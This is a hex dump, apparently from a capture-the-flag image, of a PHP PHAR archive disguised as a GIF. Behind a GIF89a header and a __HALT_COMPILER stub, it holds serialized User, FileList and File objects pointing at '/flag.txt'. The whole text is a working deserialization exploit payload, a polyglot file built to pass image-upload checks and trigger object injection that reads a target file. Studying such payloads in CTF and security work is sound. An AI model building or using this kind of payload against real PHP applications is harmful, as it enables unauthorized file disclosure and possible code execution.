 0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
0000h 47 49 46 38 39 61 3C 3F 70 68 70 20 5F 5F 48 41 GIF89a<?php __HA
0010h 4C 54 5F 43 4F 4D 50 49 4C 45 52 28 29 3B 20 3F LT_COMPILER(); ?
0020h 3E 0D 0A B0 00 00 00 01 00 00 00 11 00 00 00 01 >..°............
0030h 00 00 00 00 00 7A 00 00 00 4F 3A 34 3A 22 55 73 .....z...O:4:"Us
0040h 65 72 22 3A 31 3A 7B 73 3A 32 3A 22 64 62 22 3B er":1:{s:2:"db";
0050h 4F 3A 38 3A 22 46 69 6C 65 4C 69 73 74 22 3A 31 O:8:"FileList":1
0060h 3A 7B 73 3A 31 35 3A 22 00 46 69 6C 65 4C 69 73 :{s:15:".FileLis
0070h 74 00 66 69 6C 65 73 22 3B 61 3A 31 3A 7B 69 3A t.files";a:1:{i:
0080h 30 3B 4F 3A 34 3A 22 46 69 6C 65 22 3A 31 3A 7B 0;O:4:"File":1:{
0090h 73 3A 38 3A 22 66 69 6C 65 6E 61 6D 65 22 3B 73 s:8:"filename";s
00A0h 3A 39 3A 22 2F 66 6C 61 67 2E 74 78 74 22 3B 7D :9:"/flag.txt";}
00B0h 7D 7D 7D 08 00 00 00 74 65 73 74 2E 74 78 74 04 }}}....test.txt.
00C0h 00 00 00 27 93 2A 64 04 00 00 00 0C 7E 7F D8 B6 ...'“*d.....~.Ø¶
00D0h 01 00 00 00 00 00 00 74 65 73 74 DF 2C 1B F8 D1 .......testß,.øÑ
00E0h C7 73 C3 9A B3 93 D5 74 96 62 3D A3 EB 8C DD 02 ÇsÃš³“Õt–b=£ëŒÝ.
00F0h 00 00 00 47 42 4D 42 ...GBMB